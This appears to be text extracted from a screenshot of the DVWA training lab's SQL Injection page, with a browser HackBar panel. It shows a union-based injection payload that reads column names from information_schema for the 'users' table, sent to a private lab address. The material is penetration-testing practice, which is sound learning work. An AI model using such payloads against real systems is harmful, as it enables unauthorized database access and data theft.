 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
User ID:
Submit
ID: -1' union select 1,((select COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME='users' limit 0,1))--
First name: 1
Surname: id
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.10.50/01/vulnerabilities/sqli/?id=-1' union select 1,((select COLUMN_NAME from
information_schema.COLUMNS where TABLE_NAME='users' limit 0,1))--+&Submit=Submit#
Post data Referer User Agent Cookies Add Header Clear All